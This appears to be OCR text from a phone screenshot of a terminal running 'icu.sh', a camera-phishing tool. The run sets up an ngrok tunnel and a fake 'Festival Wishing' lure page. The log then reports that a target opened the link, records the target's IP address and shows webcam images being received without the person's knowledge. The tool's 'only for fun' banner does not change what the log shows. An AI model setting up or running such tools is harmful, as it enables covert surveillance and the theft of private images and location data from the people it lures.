 3:05 HD 4G HD 94%
ICU
this is only for fun don't use other purpose
-----Choose tunnel server----
[01] Ngrok
[02] Serveo.net
[+] Choose a Port Forwarding option: [Default is 1] 1
-----Choose a template----
[01] Festival Wishing
[02] Live Youtube TV
[+] Choose a template: [Default is 1] 1
[+] Enter festival name: ads
[+] Downloading Ngrok...
[+] Starting php server...
[+] Starting ngrok server...
[*] Direct link: https://aca81dc8a1b7.ngrok.io
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP: 2402:8100:3a31:6544:8fa2:d74d:8f55:d61d
[+] Cam file received!
[+] Cam file received!
^Z
[1]+ Stopped bash icu.sh
$
ESC ↹ CTRL ALT — ↓ ↑